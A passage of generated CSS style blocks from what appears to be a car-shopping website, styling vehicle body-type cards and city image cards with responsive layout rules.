15px}.price-card-list.jsx-2414862532058792{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.prices-container.jsx-2414862532058792{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.price-card-list.jsx-2414862532058792{padding:0 15px}}@media(min-width:992px){.price-card-list.jsx-2414862532058792{padding:0}.prices-container.jsx-2414862532058792{width:970px}}@media(min-width:1200px){.prices-container.jsx-2414862532058792{width:1170px}}@media(max-width:320px){.prices-container.jsx-2414862532058792{padding:0 5px}}</style><style id="__jsx-492810549">.preloader.jsx-492810549{display:none}.body-card.jsx-492810549{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-492810549{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-492810549{background-image:url(jpg/sedan-2d161e3b6b5e0232019da217b5d63bb6.jpg)}.label.jsx-492810549{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-492810549{font-size:16px}}@media screen and (min-width:992px){.label.jsx-492810549{font-size:20px}.image.jsx-492810549{height:150px;width:200px}}</style><style id="__jsx-1084339317">.preloader.jsx-1084339317{display:none}.body-card.jsx-1084339317{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-1084339317{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-1084339317{background-image:url(jpg/coupe-46ba27395e604d90805a125a7889e9a2.jpg)}.label.jsx-1084339317{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-1084339317{font-size:16px}}@media screen and (min-width:992px){.label.jsx-1084339317{font-size:20px}.image.jsx-1084339317{height:150px;width:200px}}</style><style id="__jsx-428575826">.preloader.jsx-428575826{display:none}.body-card.jsx-428575826{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-428575826{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-428575826{background-image:url(jpg/wagon-5787f8709e244e8d3d7bc4c353a2fa73.jpg)}.label.jsx-428575826{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-428575826{font-size:16px}}@media screen and (min-width:992px){.label.jsx-428575826{font-size:20px}.image.jsx-428575826{height:150px;width:200px}}</style><style id="__jsx-1296111499">.preloader.jsx-1296111499{display:none}.body-card.jsx-1296111499{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-1296111499{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-1296111499{background-image:url(jpg/convertible-3c45edac1f3ad886618a53434d785387.jpg)}.label.jsx-1296111499{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-1296111499{font-size:16px}}@media screen and (min-width:992px){.label.jsx-1296111499{font-size:20px}.image.jsx-1296111499{height:150px;width:200px}}</style><style id="__jsx-4136649161">.preloader.jsx-4136649161{display:none}.body-card.jsx-4136649161{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-4136649161{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-4136649161{background-image:url(jpg/truck-04698d71b62317475da69b5af16dfb90.jpg)}.label.jsx-4136649161{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-4136649161{font-size:16px}}@media screen and (min-width:992px){.label.jsx-4136649161{font-size:20px}.image.jsx-4136649161{height:150px;width:200px}}</style><style id="__jsx-44411720">.preloader.jsx-44411720{display:none}.body-card.jsx-44411720{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-44411720{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-44411720{background-image:url(jpg/suv-9b1985e3dd2628e6e7091793d479968a.jpg)}.label.jsx-44411720{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-44411720{font-size:16px}}@media screen and (min-width:992px){.label.jsx-44411720{font-size:20px}.image.jsx-44411720{height:150px;width:200px}}</style><style id="__jsx-1830105374">.preloader.jsx-1830105374{display:none}.body-card.jsx-1830105374{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-1830105374{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-1830105374{background-image:url(jpg/minivan-0c1ea53dbf755483a16e8bda6750a27b.jpg)}.label.jsx-1830105374{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-1830105374{font-size:16px}}@media screen and (min-width:992px){.label.jsx-1830105374{font-size:20px}.image.jsx-1830105374{height:150px;width:200px}}</style><style id="__jsx-1144741292">.preloader.jsx-1144741292{display:none}.body-card.jsx-1144741292{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.image.jsx-1144741292{width:100%;height:100px;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:center}.image-in-view.jsx-1144741292{background-image:url(jpg/crossover-693e76b4f63a3632bbc21c4bb99a523d.jpg)}.label.jsx-1144741292{margin-top:-20px;text-align:center;color:#333333;font-size:14px;font-weight:600;height:50px;width:100%}@media screen and (min-width:768px)and (max-width:991px){.label.jsx-1144741292{font-size:16px}}@media screen and (min-width:992px){.label.jsx-1144741292{font-size:20px}.image.jsx-1144741292{height:150px;width:200px}}</style><style id="__jsx-e00773c51fc5eafb">.body-type.jsx-e00773c51fc5eafb{padding:0 15px}@media(min-width:768px){.body-type.jsx-e00773c51fc5eafb{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}}@media(min-width:992px){.body-type.jsx-e00773c51fc5eafb{width:970px}}@media(min-width:1200px){.body-type.jsx-e00773c51fc5eafb{width:1170px}}.body-styles-container.jsx-e00773c51fc5eafb{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}@media screen and (min-width:768px){.body-styles-container.jsx-e00773c51fc5eafb{grid-template-columns:repeat(4,1fr)}}</style><style id="__jsx-4278211738">.link-grid-link.jsx-4278211738{margin:0px 0px 20px 0px;font-size:14px;font-weight:600;color:#333333;cursor:pointer}.link-grid-link.jsx-4278211738:hover{color:#F20902}@media screen and (min-width:768px){.link-grid-link.jsx-4278211738{font-size:14px}}</style><style id="__jsx-1501531831">.home-link-grid-button.jsx-1501531831{font-size:16px;font-weight:bold;color:#F20902;border:none;background:transparent}@media screen and (min-width:768px){.home-link-grid-button.jsx-1501531831{display:none}}</style><style id="__jsx-55cf09524c5e1baf">.container.jsx-55cf09524c5e1baf{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-55cf09524c5e1baf{display:grid;grid-template-columns:repeat(2,1fr);padding:0px 0px 0px 24px}@media screen and (min-width:768px)and (max-width:991px){.links.jsx-55cf09524c5e1baf{grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 60px}}@media screen and (min-width:992px){.links.jsx-55cf09524c5e1baf{grid-template-columns:repeat(4,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}</style><style id="__jsx-3952988104">.city-card.jsx-3952988104{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-3952988104{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-3952988104{background:url(jpg/albany-ny-7277576d286b94649d6a0b448deaecd3.jpg)}.city-card-title.jsx-3952988104{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-3952988104:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-3952988104{margin:8px}.city-card-title.jsx-3952988104{font-size:15px}}@media(min-width:992px){.city-card.jsx-3952988104{width:221px;margin:7px}.city-image-container.jsx-3952988104{height:99px}.city-card-title.jsx-3952988104{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-3952988104{width:256px;margin:12px}.city-image-container.jsx-3952988104{height:115px}.city-card-title.jsx-3952988104{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-3952988104{width:155px;margin:5px}.city-card-title.jsx-3952988104{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-3952988104{width:138px;margin:3px}.city-card-title.jsx-3952988104{width:138px;height:64px}}</style><style id="__jsx-34138943">.city-card.jsx-34138943{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-34138943{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-34138943{background:url(jpg/atlanta-ga-86d183d873d9b04a45f4de4cb2482572.jpg)}.city-card-title.jsx-34138943{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-34138943:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-34138943{margin:8px}.city-card-title.jsx-34138943{font-size:15px}}@media(min-width:992px){.city-card.jsx-34138943{width:221px;margin:7px}.city-image-container.jsx-34138943{height:99px}.city-card-title.jsx-34138943{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-34138943{width:256px;margin:12px}.city-image-container.jsx-34138943{height:115px}.city-card-title.jsx-34138943{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-34138943{width:155px;margin:5px}.city-card-title.jsx-34138943{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-34138943{width:138px;margin:3px}.city-card-title.jsx-34138943{width:138px;height:64px}}</style><style id="__jsx-3712463897">.city-card.jsx-3712463897{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-3712463897{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-3712463897{background:url(jpg/austin-tx-88d558a7bc13b664385677043e5e1305.jpg)}.city-card-title.jsx-3712463897{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-3712463897:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-3712463897{margin:8px}.city-card-title.jsx-3712463897{font-size:15px}}@media(min-width:992px){.city-card.jsx-3712463897{width:221px;margin:7px}.city-image-container.jsx-3712463897{height:99px}.city-card-title.jsx-3712463897{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-3712463897{width:256px;margin:12px}.city-image-container.jsx-3712463897{height:115px}.city-card-title.jsx-3712463897{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-3712463897{width:155px;margin:5px}.city-card-title.jsx-3712463897{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-3712463897{width:138px;margin:3px}.city-card-title.jsx-3712463897{width:138px;height:64px}}</style><style id="__jsx-2674305715">.city-card.jsx-2674305715{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-2674305715{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-2674305715{background:url([data-uri])}.city-card-title.jsx-2674305715{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-2674305715:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-2674305715{margin:8px}.city-card-title.jsx-2674305715{font-size:15px}}@media(min-width:992px){.city-card.jsx-2674305715{width:221px;margin:7px}.city-image-container.jsx-2674305715{height:99px}.city-card-title.jsx-2674305715{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-2674305715{width:256px;margin:12px}.city-image-container.jsx-2674305715{height:115px}.city-card-title.jsx-2674305715{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-2674305715{width:155px;margin:5px}.city-card-title.jsx-2674305715{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-2674305715{width:138px;margin:3px}.city-card-title.jsx-2674305715{width:138px;height:64px}}</style><style id="__jsx-3022170272">.city-card.jsx-3022170272{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-3022170272{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-3022170272{background:url(jpg/columbus-oh-e8958ee73920078d37908bba7099a160.jpg)}.city-card-title.jsx-3022170272{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-3022170272:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-3022170272{margin:8px}.city-card-title.jsx-3022170272{font-size:15px}}@media(min-width:992px){.city-card.jsx-3022170272{width:221px;margin:7px}.city-image-container.jsx-3022170272{height:99px}.city-card-title.jsx-3022170272{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-3022170272{width:256px;margin:12px}.city-image-container.jsx-3022170272{height:115px}.city-card-title.jsx-3022170272{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-3022170272{width:155px;margin:5px}.city-card-title.jsx-3022170272{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-3022170272{width:138px;margin:3px}.city-card-title.jsx-3022170272{width:138px;height:64px}}</style><style id="__jsx-1650328583">.city-card.jsx-1650328583{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1650328583{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1650328583{background:url(jpg/denver-co-f3ccc6bbcf485a50ba304cd8c3e91239.jpg)}.city-card-title.jsx-1650328583{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1650328583:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1650328583{margin:8px}.city-card-title.jsx-1650328583{font-size:15px}}@media(min-width:992px){.city-card.jsx-1650328583{width:221px;margin:7px}.city-image-container.jsx-1650328583{height:99px}.city-card-title.jsx-1650328583{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1650328583{width:256px;margin:12px}.city-image-container.jsx-1650328583{height:115px}.city-card-title.jsx-1650328583{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1650328583{width:155px;margin:5px}.city-card-title.jsx-1650328583{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1650328583{width:138px;margin:3px}.city-card-title.jsx-1650328583{width:138px;height:64px}}</style><style id="__jsx-1388771605">.city-card.jsx-1388771605{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1388771605{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1388771605{background:url(jpg/fort-wayne-in-4f7b8838d4339cc922cd983970aa1acc.jpg)}.city-card-title.jsx-1388771605{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1388771605:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1388771605{margin:8px}.city-card-title.jsx-1388771605{font-size:15px}}@media(min-width:992px){.city-card.jsx-1388771605{width:221px;margin:7px}.city-image-container.jsx-1388771605{height:99px}.city-card-title.jsx-1388771605{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1388771605{width:256px;margin:12px}.city-image-container.jsx-1388771605{height:115px}.city-card-title.jsx-1388771605{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1388771605{width:155px;margin:5px}.city-card-title.jsx-1388771605{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1388771605{width:138px;margin:3px}.city-card-title.jsx-1388771605{width:138px;height:64px}}</style><style id="__jsx-4230264916">.city-card.jsx-4230264916{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-4230264916{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-4230264916{background:url(jpg/fresno-ca-19a3aa3f19f4f2258c2de3098bd303e9.jpg)}.city-card-title.jsx-4230264916{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-4230264916:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-4230264916{margin:8px}.city-card-title.jsx-4230264916{font-size:15px}}@media(min-width:992px){.city-card.jsx-4230264916{width:221px;margin:7px}.city-image-container.jsx-4230264916{height:99px}.city-card-title.jsx-4230264916{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-4230264916{width:256px;margin:12px}.city-image-container.jsx-4230264916{height:115px}.city-card-title.jsx-4230264916{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-4230264916{width:155px;margin:5px}.city-card-title.jsx-4230264916{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-4230264916{width:138px;margin:3px}.city-card-title.jsx-4230264916{width:138px;height:64px}}</style><style id="__jsx-2085446753">.city-card.jsx-2085446753{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-2085446753{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-2085446753{background:url(jpg/hartford-ct-a2c58b7e9afdfab4fecd466093f6ae85.jpg)}.city-card-title.jsx-2085446753{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-2085446753:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-2085446753{margin:8px}.city-card-title.jsx-2085446753{font-size:15px}}@media(min-width:992px){.city-card.jsx-2085446753{width:221px;margin:7px}.city-image-container.jsx-2085446753{height:99px}.city-card-title.jsx-2085446753{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-2085446753{width:256px;margin:12px}.city-image-container.jsx-2085446753{height:115px}.city-card-title.jsx-2085446753{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-2085446753{width:155px;margin:5px}.city-card-title.jsx-2085446753{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-2085446753{width:138px;margin:3px}.city-card-title.jsx-2085446753{width:138px;height:64px}}</style><style id="__jsx-1071209378">.city-card.jsx-1071209378{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1071209378{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1071209378{background:url(jpg/houston-tx-5d76c80f37fc38c2effa895280edb34a.jpg)}.city-card-title.jsx-1071209378{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1071209378:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1071209378{margin:8px}.city-card-title.jsx-1071209378{font-size:15px}}@media(min-width:992px){.city-card.jsx-1071209378{width:221px;margin:7px}.city-image-container.jsx-1071209378{height:99px}.city-card-title.jsx-1071209378{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1071209378{width:256px;margin:12px}.city-image-container.jsx-1071209378{height:115px}.city-card-title.jsx-1071209378{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1071209378{width:155px;margin:5px}.city-card-title.jsx-1071209378{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1071209378{width:138px;margin:3px}.city-card-title.jsx-1071209378{width:138px;height:64px}}</style><style id="__jsx-1714101387">.city-card.jsx-1714101387{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-1714101387{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-1714101387{background:url(jpg/las-vegas-nv-efef0b5fccb1a212bef89ec5a24b6d0c.jpg)}.city-card-title.jsx-1714101387{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-1714101387:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-1714101387{margin:8px}.city-card-title.jsx-1714101387{font-size:15px}}@media(min-width:992px){.city-card.jsx-1714101387{width:221px;margin:7px}.city-image-container.jsx-1714101387{height:99px}.city-card-title.jsx-1714101387{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-1714101387{width:256px;margin:12px}.city-image-container.jsx-1714101387{height:115px}.city-card-title.jsx-1714101387{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-1714101387{width:155px;margin:5px}.city-card-title.jsx-1714101387{width:155px;height:70px}}@media(max-width:320px){.city-card.jsx-1714101387{width:138px;margin:3px}.city-card-title.jsx-1714101387{width:138px;height:64px}}</style><style id="__jsx-2305991257">.city-card.jsx-2305991257{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.jsx-2305991257{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.jsx-2305991257{background:url(jpg/memphis-tn-69b18f557c38a8b2097637d6eaaf9f23.jpg)}.city-card-title.jsx-2305991257{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.jsx-2305991257:hover{background-color:rgba(0,0,0,.2)}@media(min-width:768px){.city-card.jsx-2305991257{margin:8px}.city-card-title.jsx-2305991257{font-size:15px}}@media(min-width:992px){.city-card.jsx-2305991257{width:221px;margin:7px}.city-image-container.jsx-2305991257{height:99px}.city-card-title.jsx-2305991257{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:1200px){.city-card.jsx-2305991257{width:256px;margin:12px}.city-image-container.jsx-2305991257{height:115px}.city-card-title.jsx-2305991257{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.jsx-2305991257{width:155px;margin:5px}.city-card-title.jsx-2305991257{width:155px;height:70px}}@media(ma